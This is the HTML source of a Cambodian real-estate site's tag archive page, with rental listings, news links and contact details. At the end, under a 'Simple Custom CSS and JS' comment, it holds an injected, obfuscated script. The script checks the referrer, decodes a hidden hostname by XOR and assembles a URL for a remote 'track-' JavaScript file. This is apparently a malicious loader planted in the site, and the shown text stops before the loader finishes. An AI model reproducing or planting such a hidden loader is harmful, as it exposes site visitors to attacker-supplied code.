

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/tag/villas-in-toul-kork/
body_size: 8237
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

<head>
	<meta charset="utf-8">

	<!-- Google Chrome Frame for IE -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>villas in toul kork | Apartments, Villas &amp; Flats | HomeConnect</title>


	<link rel="stylesheet" href="http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/flexslider.css" type="text/css">
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
    <script src="http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/jquery.flexslider-min.js"></script>
<script type="text/javascript">(function($) {
    $(window).load(function() {
        $('#slider .flexslider').flexslider({
               animation: 'slide',
                slideshowSpeed: 5000,
                animationSpeed: 900,
                pauseOnAction: false,
                pauseOnHover: true,
                controlNav: false,
                directionNav: true, 
                controlsContainer: ".flexslider",
        });
    });
})(jQuery)</script>


	<!-- mobile meta (hooray!) -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<!-- icons & favicons (for more: http://www.jonathantneal.com/blog/understand-the-favicon/) -->
	<link rel="apple-touch-icon" href="http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/images/apple-icon-touch.png">
	<link rel="icon" href="http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/favicon.ico">
	<!--[if IE]>
		<link rel="shortcut icon" href="http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/favicon.ico">
	<![endif]-->
	<!-- or, set /favicon.ico for IE10 win -->
	<meta name="msapplication-TileColor" content="#f01d4f">
	<meta name="msapplication-TileImage" content="http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/images/win8-tile-icon.png">
	<meta name="msvalidate.01" content="61B7BA28AE35DC2E72741AEC33DA9FEB" />
	<link rel="pingback" href="http://www.homeconnectcambodia.com/xmlrpc.php">

	<!-- wordpress head functions -->
	
<!-- All In One SEO Pack 3.6.2[479,507] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://homeconnectcambodia.com/#organization","url":"http://homeconnectcambodia.com/","name":"Apartments, Villas &amp; Flats | HomeConnect","sameAs":[]},{"@type":"WebSite","@id":"http://homeconnectcambodia.com/#website","url":"http://homeconnectcambodia.com/","name":"Apartments, Villas &amp; Flats | HomeConnect","publisher":{"@id":"http://homeconnectcambodia.com/#organization"}},{"@type":"CollectionPage","@id":"http://homeconnectcambodia.com/tag/villas-in-toul-kork/#collectionpage","url":"http://homeconnectcambodia.com/tag/villas-in-toul-kork/","inLanguage":"en-US","name":"villas in toul kork","isPartOf":{"@id":"http://homeconnectcambodia.com/#website"},"breadcrumb":{"@id":"http://homeconnectcambodia.com/tag/villas-in-toul-kork/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"http://homeconnectcambodia.com/tag/villas-in-toul-kork/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://homeconnectcambodia.com/","url":"http://homeconnectcambodia.com/","name":"Phnom Penh Apartments &amp; Houses for Rent"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://homeconnectcambodia.com/tag/villas-in-toul-kork/","url":"http://homeconnectcambodia.com/tag/villas-in-toul-kork/","name":"villas in toul kork"}}]}]}</script>
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//www.homeconnectcambodia.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Feed" href="http://homeconnectcambodia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Comments Feed" href="http://homeconnectcambodia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; villas in toul kork Tag Feed" href="http://homeconnectcambodia.com/tag/villas-in-toul-kork/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-72748057-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-72748057-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.homeconnectcambodia.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.homeconnectcambodia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.homeconnectcambodia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-stylesheet-css'  href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css'  href='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css'  href='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-ui-custom-css-css'  href='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/ui-lightness/jquery-ui-1.10.3.custom.min.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/homeconnectcambodia.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/libs/modernizr.custom.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/bootstrap/js/bootstrap.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/jquery-ui-1.10.3.custom.min.js'></script>
<link rel='https://api.w.org/' href='http://homeconnectcambodia.com/wp-json/' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v7.32.3-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<!-- end of wordpress head -->

	<!-- drop Google Analytics Here -->
	<!-- end analytics -->

</head>
<body class="archive tag tag-villas-in-toul-kork tag-140">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=150481121682506";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	<div id="container">
		<header class="header" role="banner">
			<div id="inner-header" class="wrap clearfix" style="padding-top:15px;">
				
				<div id="logo" class="header-logo"><a href="http://homeconnectcambodia.com" rel="nofollow"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2015/12/logo-new.png" /><div class="image-replacement">Apartments, Villas &amp; Flats | HomeConnect</div></a></div>

				<div class="contact-header">
					<span class="contact-phone">+855 15 831 846</span>&nbsp;&nbsp;
					<a href="http://homeconnectcambodia.com/contact-us/"><span class="glyphicon glyphicon-envelope"></span></a>
				</div>
				<nav class="navbar navbar-default" role="navigation">
					<!-- div class="container" -->
					<div class="navbar-header">
						<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
					<!-- Place everything within .nav-collapse to hide it until above 768px -->
						<div class="collapse nav-collapse navbar-responsive-collapse">
							<ul id="menu-main-menu" class="nav top-nav clearfix"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>						</div><!-- /.nav-collapse -->
					<!-- /div --><!-- /.container -->
				</nav><!-- /.navbar -->
			</div> <!-- end #inner-header -->
		</header> <!-- end header -->
		<div id="content">
			<div id="inner-content" class="wrap clearfix">
				<div id="main" class="eightcol first clearfix" role="main">
									<h1 class="archive-title h2">
						<span>Posts Tagged:</span> villas in toul kork					</h1>
				
				
					<article id="post-not-found" class="hentry clearfix">
						<header class="article-header">
							<h1>Oops, Post Not Found!</h1>
						</header>
						<section class="entry-content">
							<p>Uh Oh. Something is missing. Try double checking things.</p>
						</section>
						<footer class="article-footer">
							<p>This is the error message in the archive.php template.</p>
						</footer>
					</article>
								</div> <!-- end #main -->
							<div id="sidebar1" class="sidebar col-sm-4 clearfix" role="complementary">
											<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="http://homeconnectcambodia.com/" >
	<div class="input-group">
		<input type="text" class="form-control" value="" name="s" id="s" placeholder="Search the Site..." />
		<span class="input-group-btn">
			<input type="submit" class="btn btn-default" id="searchsubmit" value="Go" />
		</span>
	</div>
	</form></div><div id="rellistings-widget-2" class="widget related-listings"><h4 class="widgettitle">Related Listings</h4>			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/two-bed-room-in-tonle-bassac/"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2020/03/2b-bassac-lane-0.jpeg" class="img-responsive wp-post-image" alt="" title="2b bassac lane 0" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2020/03/2b-bassac-lane-0.jpeg 800w, http://www.homeconnectcambodia.com/wp-content/uploads/2020/03/2b-bassac-lane-0-240x300.jpeg 240w, http://www.homeconnectcambodia.com/wp-content/uploads/2020/03/2b-bassac-lane-0-768x961.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/two-bed-room-in-tonle-bassac/">Two bed room in Tonle Bassac</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/tonle-bassac/" rel="tag">Tonle Bassac</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/two-bed-room-in-tonle-bassac/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													1,750 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/two-bed-room-in-cbd/"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2020/02/living-room.jpg" class="img-responsive wp-post-image" alt="" title="living room" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2020/02/living-room.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2020/02/living-room-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2020/02/living-room-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2020/02/living-room-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/two-bed-room-in-cbd/">Serviced Two Bedroom Apartment in CBD</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/bkk-1/" rel="tag">BKK 1</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/two-bed-room-in-cbd/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													1,050 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1-2/"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2020/02/one-2.jpg" class="img-responsive wp-post-image" alt="" title="one-2" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2020/02/one-2.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2020/02/one-2-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2020/02/one-2-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2020/02/one-2-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1-2/">Modern Serviced 1 Bedroom in BKK1</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/bkk-1/" rel="tag">BKK 1</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1-2/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1/"></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1/">Modern 1 bedroom in BKK1</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/bkk-1/" rel="tag">BKK 1</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													700 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/studio-in-bkk1/"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2020/02/studio-1.jpg" class="img-responsive wp-post-image" alt="" title="studio-1" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2020/02/studio-1.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2020/02/studio-1-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2020/02/studio-1-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2020/02/studio-1-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/studio-in-bkk1/">Serviced Studio Apartment in BKK1</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/bkk-1/" rel="tag">BKK 1</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/studio-in-bkk1/">View</a>
			</div><!-- end .search-item-->
			</div>
</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul></div></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widgettitle">Recent Posts</h4>		<ul>
											<li>
					<a href="http://homeconnectcambodia.com/news/the-price-of-real-luxury-paramount-privacy/">The Price Of Real Luxury: Paramount Privacy</a>
									</li>
											<li>
					<a href="http://homeconnectcambodia.com/news/elections-no-deterrent-to-soaring-land-prices/">Elections No Deterrent To Soaring Land Prices</a>
									</li>
											<li>
					<a href="http://homeconnectcambodia.com/news/tips-for-starting-your-own-business-in-cambodia/">Tips for Starting Your Own Business in Cambodia</a>
									</li>
											<li>
					<a href="http://homeconnectcambodia.com/news/young-real-estate-entrepreneur-thinking-inside-the-box/">Young Real Estate Entrepreneur Thinking Inside the Box</a>
									</li>
											<li>
					<a href="http://homeconnectcambodia.com/news/sorya-shopping-center-to-get-5-million-makeover/">Sorya Shopping Center to get $5 Million Makeover</a>
									</li>
					</ul>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7c7683eacf68b7fea092766102c81995 --></div></div>					
				</div>

			</div> <!-- end #inner-content -->
		</div> <!-- end #content -->
		<footer class="footer" role="contentinfo">
			<div id="inner-footer" class="container clearfix">
				<div class="col-sm-6">
					<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;"><strong style="box-sizing: border-box;">HomeConnect (Cambodia) Co., Ltd.</strong></div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">5th Floor, No 203E5, Mao Tse Toung Boulevard</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Sangkat Toul Svay Prey II, Khan Chamkarmorn</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Phnom Penh, Cambodia</div>
<p>Tel: +855 23 212 014</p>
</div>
</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">rentals-cambodia@homeconnect.asia</div>
<p style="box-sizing: border-box; margin: 1em 0px; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">© HomeConnect Cambodia Ltd. 2015 All Rights Reserved®</p>				</div>
				<div class="footer-menu col-sm-6">
					<ul id="menu-main-menu-2" class="footer-nav clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>				</div>
					<nav role="navigation">
											</nav>
			</div> <!-- end #inner-footer -->
		</footer> <!-- end footer -->
	</div> <!-- end #container -->
	<!-- all js scripts are loaded in library/bones.php -->
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/homeconnectcambodia.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"7.32.3"};
/* ]]> */
</script>
<script async defer id="hs-script-loader" type='text/javascript' src='//js.hs-scripts.com/4741463.js?integration=WordPress'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/scripts.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-includes/js/wp-embed.min.js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

